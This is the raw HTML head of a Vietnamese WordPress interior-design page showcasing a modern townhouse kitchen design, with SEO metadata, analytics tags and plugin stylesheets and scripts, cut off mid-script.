

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/
body_size: 18967
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phòng Bếp Nhà Phố Modern 2 - thietkenoithat247</title>
	<link rel="canonical" href="https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng Bếp Nhà Phố Modern 2 - thietkenoithat247" />
	<meta property="og:description" content="Phong cách nội thất hiện đại tạo nên một diện mạo vô cùng thời thượng cho mẫu thiết kế phòng bếp nhà phố. Bằng việc lợi dụng sự khác biệt về màu sắc của chất liệu, các KTS đã tạo ra một tổng thể vô cùng sinh động và hài [&hellip;]" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="article:modified_time" content="2023-02-22T03:22:01+00:00" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP05.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/","url":"https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/","name":"Phòng Bếp Nhà Phố Modern 2 - thietkenoithat247","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP05.jpg","datePublished":"2023-02-17T01:59:47+00:00","dateModified":"2023-02-22T03:22:01+00:00","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP05.jpg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP05.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Dor Portfolio","item":"https://thietkenoithat247.net/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Phòng Bếp Nhà Phố Modern 2"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Phòng Bếp Nhà Phố Modern 2 Dòng bình luận" href="https://thietkenoithat247.net/phong-bep-nha-pho-modern-2/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-bep-nha-pho-modern-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-bep-nha-pho-modern-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=10377' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
